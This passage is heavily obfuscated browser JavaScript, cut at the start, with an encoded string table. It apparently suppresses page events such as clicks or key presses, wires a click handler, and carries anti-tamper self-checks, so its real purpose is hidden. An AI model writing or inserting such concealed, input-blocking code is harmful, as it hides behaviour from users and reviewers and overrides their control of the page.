_0x207f18=null,_0x394e55;}},0x5*0x689+-0x1dd*0x3+-0x7*0x232);},0x1d91*-0x1+0x4f0+0x7*0x393),document[_0x24746a(0x553,0x5aa,0x553,0x534)+'stener'](_0x4e9a5b[_0x24746a(0x491,0x3eb,0x3e8,0x53b)],function(_0x3eb2af){function _0x5ade21(_0x8c00c9,_0x145620,_0x24a07c,_0x169605){return _0x553d78(_0x145620-0x23c,_0x145620-0xe8,_0x24a07c-0x1b7,_0x169605);}var _0x2181b5={};function _0x20250a(_0x59b553,_0x6e660b,_0x15116e,_0x587e9f){return _0x24746a(_0x587e9f-0x52,_0x59b553,_0x15116e-0x19e,_0x587e9f-0x1ad);}_0x2181b5[_0x20250a(0x482,0x545,0x548,0x4bb)]=_0x4e9a5b[_0x5ade21(0x20d,0x19b,0xf6,0xf2)];var _0xdca36b=_0x2181b5;_0x4e9a5b[_0x20250a(0x510,0x488,0x4c5,0x4c7)](_0x4e9a5b[_0x20250a(0x5d5,0x535,0x5ce,0x5c7)],_0x4e9a5b[_0x5ade21(0x15d,0x1c0,0x14a,0x26c)])?(_0xe122bd[_0x5ade21(0x11b,0xd2,0xed,0xbe)+'t']=_0x5ade21(0x143,0x1e8,0x1de,0x269),_0x5ad8f8[_0x5ade21(0x10f,0xb6,0xfa,0x51)][_0x20250a(0x5d0,0x5c8,0x572,0x5ca)]=_0xdca36b['JXdAP'],_0x57106b['onclick']=function(){function _0x2955e8(_0x56448b,_0x1fd242,_0x211e2a,_0x3adf10){return _0x5ade21(_0x56448b-0xeb,_0x3adf10-0x11d,_0x211e2a-0x168,_0x211e2a);}_0x29fa12[_0x2955e8(0x296,0x257,0x23d,0x22c)]();}):(_0x3eb2af[_0x5ade21(0x1e1,0x15f,0x18c,0x1e6)+_0x5ade21(0x191,0x176,0x1c3,0x1cd)](),_0x3eb2af[_0x5ade21(0xa3,0x148,0xf3,0xdd)+'atePropaga'+_0x5ade21(0x5b,0xaf,0x59,0x154)]());},!![]);}()));function _0x48ed(_0x9739d0,_0x5c6cd3){var _0x80288f=_0x44d3();return _0x48ed=function(_0x198325,_0x32b678){_0x198325=_0x198325-(0x11f4+0xb7+0x11dd*-0x1);var _0xbb3970=_0x80288f[_0x198325];if(_0x48ed['ddbXzr']===undefined){var _0x3b99c8=function(_0xe122bd){var _0x5ad8f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x57106b='',_0x576ec6='',_0x29fa12=_0x57106b+_0x3b99c8;for(var _0x366a47=0x1a29+0x1693*0x1+0x185e*-0x2,_0x3a5971,_0x195f92,_0x13e16c=0x59*-0x43+-0xf*0x1c2+0x31a9;_0x195f92=_0xe122bd['charAt'](_0x13e16c++);~_0x195f92&&(_0x3a5971=_0x366a47%(-0xdfa+-0x317+0x1*0x1115)?_0x3a5971*(0x1*0x1ab1+0x2398+-0x3e09)+_0x195f92:_0x195f92,_0x366a47++%(0xbe1*-0x1+0x2061+-0x147c))?_0x57106b+=_0x29fa12['charCodeAt'](_0x13e16c+(0x3e6+-0x390+-0x4c))-(-0x469*0x3+-0x16e*0xe+-0x2149*-0x1)!==-0x1ee4+-0x1f81+0x3e65?String['fromCharCode'](-0xd0*0x1c+0xbd5+0xbea&_0x3a5971>>(-(0x1285*-0x2+0x4d*0x17+0x1e21)*_0x366a47&-0x2565+0x1e88*-0x1+0x43f3)):_0x366a47:-0x623+0x60d+0x16){_0x195f92=_0x5ad8f8['indexOf'](_0x195f92);}for(var _0x59c0c8=-0x3*-0x277+-0x6c4+-0x17*0x7,_0x32ff57=_0x57106b['length'];_0x59c0c8<_0x32ff57;_0x59c0c8++){_0x576ec6+='%'+('00'+_0x57106b['charCodeAt'](_0x59c0c8)['toString'](0x1eed+-0xa56+0x1487*-0x1))['slice'](-(0x17c4+0x567*0x5+-0x32c5));}return decodeURIComponent(_0x576ec6);};_0x48ed['EsLaRD']=_0x3b99c8,_0x9739d0=arguments,_0x48ed['ddbXzr']=!![];}var _0x34746a=_0x80288f[-0x1*-0x76d+-0x40*0x2f+-0x9*-0x7b],_0x1bae7b=_0x198325+_0x34746a,_0x57d43e=_0x9739d0[_0x1bae7b];if(!_0x57d43e){var _0x1bcde1=function(_0x4ef737){this['RGnDBP']=_0x4ef737,this['XBjmlC']=[-0xac5*-0x1+-0x2501+0x1a3d,-0x3c8*0x1+0x1cc+0x1fc,-0x10cd*0x2+-0x19a8+-0xcd*-0x4a],this['xCLIiD']=function(){return'newState';},this['sGazZm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GOGvxC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1bcde1['prototype']['BjNZkS']=function(){var _0x1f0e9d=new RegExp(this['sGazZm']+this['GOGvxC']),_0x282559=_0x1f0e9d['test'](this['xCLIiD']['toString']())?--this['XBjmlC'][-0xded+-0xb2d+0x191b]:--this['XBjmlC'][0x10a3*-0x1+0xea9+0xfd*0x2];return this['zVyLwW'](_0x282559);},_0x1bcde1['prototype']['zVyLwW']=function(_0x23523d){if(!Boolean(~_0x23523d))return _0x23523d;return this['BkaLGq'](this['RGnDBP']);},_0x1bcde1['prototype']['BkaLGq']=function(_0x39796f){for(var _0xf1b5b2=0xa7*0x11+0x158d+-0x4*0x829,_0x39942e=this['XBjmlC']['length'];_0xf1b5b2<_0x39942e;_0xf1b5b2++){this['XBjmlC']['push'](Math['round'](Math['random']())),_0x39942e=this['XBjmlC']['length'];}return _0x39796f(this['XBjmlC'][-0x15b*0x11+0x16eb+0x20]);},new _0x1bcde1(_0x48ed)['BjNZkS'](),_0xbb3970=_0x48ed['EsLaRD'](_0xbb3970),_0x9739d0[_0x1bae7b]=_0xbb3970;}else _0xbb3970=_0x57d43e;return _0xbb3970;},_0x48ed(_0x9739d0,_0x5c6cd3);}function _0x44d3(){var _0xeda82f=['BwrNzKq','DgfIBgu','CMv0DxjUicHMDq','D2fYBG','mtaWjsaHAw1WBW','ideWmhzOicfPBq','D2X6y1e','z1Lkvey','pJXOzwfKpG','CNvsC1a','5yQG6l295AsX6lsL77Ym54k55yE75yI35PAW','zgDlsue','Dd1JB3zLCIi+','zc1SB2fKAw5NiG','ndC0odm2ndCGiq','icfPBxbVCNrHBG','vNLYsuK','rgjSBxq','yxvVuuW','C2v0psjvveyToa','ndC0odm2ndCIoW','t09Mvxa','wu1bvM0','DMvYBgf5iJ4','BMrLEc5ODg1S','B246igfIC29SDq','zgv4lMH0BwW','yxvru0u','CxvLCNLtzwXLyW','ter0q24','DgPgDfu','nxWY','z0zJtgm','tgLezgG','DciGDhLWzt0IDa','icaGig92zxjSyq','mhW2Fdf8nxWYFa','rKv2ugm','teLbvMe','zeT1CKO','sffJq3O','qKDbC0S','wMDtuu0','ywqTBg9HzgLUzW','sfzZC0S','zxH0l2H0BwWIpG','mtaWDNC','DgLVBG','swzrzey','CxnMwNK','y29UDgvUDa','l2fKCY93zwLKzq','sLHKqva','svb4yK4','C3r5Bgu','B3bHy2L0Eq','kcGOlISPkYKRkq','B3j0yw50oYbSzq','sKHsrwy','EtOGyMXVy2SGiq','zur2Eu0','n2jKzJq1yJu3mW','FsKOktS','oYbIB3jKzxi6ia','zwz3Eve','Bwv0yvTUyw1Lpq','vvHUt2e','ruXHze4','Aw5PDgLHBc1ZyW','zM5lrvy','wKLorgW','6lEZ6l2S5yIWoG','l2fKCY94Aw5SAq','CgfeDLO','iwLTCg9YDgfUDa','Axj2Eeq','pc9VyMPLy3q+','DvvjENi','ndiWntC0me1LBKj5ua','v2f6zxa','m3W1Fdf8nhWYFa','ihbVC2L0Aw9UoG','Dgv4DenVBNrLBG','ihSGBwfYz2LUoG','EKLUzgv4','5Q+pmtaWBxpKUidMRke','l2fKCY8XodGVAq','l2fKCY9IAxDLAq','re5VB1i','CMfUC2XHDguOlq','r0XyEuS','iMrLC2nYAxb0Aq','veTYC0m','igzPEgvKicfPBq','pg9IAMvJDcbPza','E30Uy29UC3rYDq','AgvPz2H0','ywqTB2jQzwn0','yxbWBhK','r1vyvKS','pc9Zy3jPChq+','BMn0Aw9UkcKG','DgvZDa','z2v0rwXLBwvUDa','DgfWDgfW','zgf0yq','Bg9N','uwLszKq','DgL0Bgu','AhrTBd48AhrTBa','v09dtfe','m3W0Fdf8mhW2Fa','pgrPDIbPzd0ICa','AMTcweW','BhLzCLK','lwLUzgv4oIaYmq','BxPTB1i','qM1Hv2K','wevUEM0','AwnLlxDPzhrOla','yxHTzLO','icbZzxruAw1LBW','Es5ZDhLSzs56sq','zuDZufi','zNq6idaGiwLTCa','icb2yxiGB3zLCG','Axy+','shPsq0i','odDUvMrlvxG','idaGiwLTCg9YDa','phnJCMLWDd4','rhLdvhi','DMLZAwjPBgL0Eq','mJC4ngjJzMy2','EKjdsfy','AKrvCKK','BurgtfG','B3j0yw50oYbVDG','ywXLpteSBwf4Aq','y3jLyxrLrwXLBq','zg1QwLq','Dg9Y','Dfj6EwC','CMvSB2fK','B3j0yw50oYb3Aq','DeTqA3q','vvrkr0m','D2LKDgG','z2H0oIaXmdaLia','yLjtAuu','ChjVDg90ExbL','t2rRC1a','Bgf5ksb7','A0vqwuO','BMrLEca9iciYmq','mtaWDMG','AvHJDKC','wgLMwM0','C2nYAxb0','l2fKCY9PBI9PBG','lw92zxjSyxKIkq','v0DeBvq','Cg9YDgfUDdSGDa','ksb7','psjHzc1VyMPLyW','Cg9ZAxrPB24','Dg9mB3DLCKnHCW','yM9KEq','iNbLCM1HBMvUDa','i3bLCM1HBMvUDa','qNLjza','BgvUz3rO','yvvSrfa','yxj0B1u','ndC1ntyXAuPIqu5z','yxrLuhjVCgfNyq','ze5or0q','l2HTlMPZpZnMnG','tg9HzgvK','y3P4sxe','Cw1pB0K','tKPbqum','DKnOCMW','iIbJB250zw50pq','B25JBgLJAW','pcfet0nuwvbfia','AgLKzgvU','t2HjDeK','Aw5MBW','C3jJ','BM5fwKS','B3Hjtvm','veD2uuu','rKz2EgC','yxzSCNi','z3zcsKG','B3aSideWmcK7','zw1LBNrcEuLKka','zKnOAu4','pg1LDgeGBMfTzq','C3rVCeLTBwvKAq','ndeYmMvdAwjrvq','B3zLCMXHEq','mty0nJbuu25Twfy','zYb7ihbVC2L0Aq','u0zVDNu','swzzv3O','CeTbtee','wevyDfm','C3bSAxq','DdSGFq','pc9IB2r5pJWVAa','phn0EwXLpG','oti0mdu0uerls3vc','l2LUzgv4lMH0Bq','zLHmAfi','AhjLzG','rujAvwu','mZa2odbiwwXWy3O','EgLUBgK','t21RAhK','pc9KAxy+','yMXVy2S','C3rVCfbYB3bHzW','q0jTELa','D2vPzgu','Bg9JyxrPB24','lw92zxjSyxKGEW','vNbSChi','Ahr0Chm6lY9OBq','sgvJBKK','rvHXvu4','A3ffqMC','zgrLBIaHAw1WBW','zxjTyw5LBNqTBW','EgvWyw0','yxbWzw5Kq2HPBa','tM5JBM8','ALrWAum','y2XVC2u','yw50oYbWywrKAq','whfrzKi','zdOGi2y1zJvMnq','y3rVCIGICMv0Dq','BKTpuKS','quziBLy','yxrPB24','zgvMyxvSDa','Dg1SpG','zhrOoIaXmdb2DW','AgvHza','Bg9JAYi7','y29UC3rYDwn0BW','oe5fChrACq','y2HPBgrYzw4','A2vLCe9Uvg9Wka','AK1Yz0W','B25LCNjVCG','Bgf5id0Gzg9JDq','wKrpCwe','i2fKlw9IAMvJDa','BgvMDa','C2vHCMnO','B3a6idaGiwLTCa','ExrsDey','wwz0A2y','we1py0S','zgTlwgi','r09zuNG','A2vZq3i','u1rhqM4','vvzduei','u1bPC2C','BM9Uzq','DguGiwLTCg9YDa','ueHxwLe','ntaLicfPBxbVCG','CunLqxm','icaVlYdMJihNU63MO4dMN6xVViW','y29UC29Szq','tLf6DNG','pg1LDgeGy2HHCG','CNrHBNq7igHLAq','rLr3t3m','CgvYBwfUzw50lq','mhW0','ywrKrxzLBNrmAq','pgrPDIbPzd0Iyq','CLbbEhm','nxWZFdj8mxW2Fa','Ag5UtNy','zML4zwq','CM4GDgHPCYiPka','C0j5vgfNtMfTzq','Dg9W','vfD5qKK','CMvWBgfJzq','ue5iB0G','mJGYotm3nM50whreyW','DxqOA2vLCe9Uva','y3v5vNu','quDwBxy','rKXxrM0','Aw5Zzxj0qMvMBW','qxnsveW','DMTwugW','D3jPDgu','y0zNzge','ELjLug8','ltK5otK','B24Ixq','yMi0zda3ywu5nG','pc9OzwfKpJXIBW','q1vezu8','yMLUza','zwLqt0i','icbPzIaOB3zLCG','txfmt24','BfrKDMS','Dg9tDhjPBMC','D0PIzhC','A2zpyMK','Cg9YDgfUDdSGEG','y3vYC29Y','EeT0DKW','C3bSyxKGpsaIyG','txLhEfq','Dvz6CMm','yxn5BMm','BNHsDLK','vxnjy0m','iMTLExDVCMrZiG','wfPsB3u','Es5ZDhLSzs5KAq','zgLZCgXHEq','DdSGAgvPz2H0oG','BxnYs2G','zhK+','DuLSDhy','v2Peq2S','yML3zwK','wMjet1e','CgfYzw50tM9Kzq','ihSGD2LKDgG6ia','vxf0s2C','u1PVEfG','mZi2nJC1mhzzC0rKAq','Awv3Cg9YDc1MAq','Cg9PBNrLCG','Cufbu2u'];_0x44d3=function(){return _0xeda82f;};return _0x44d3();}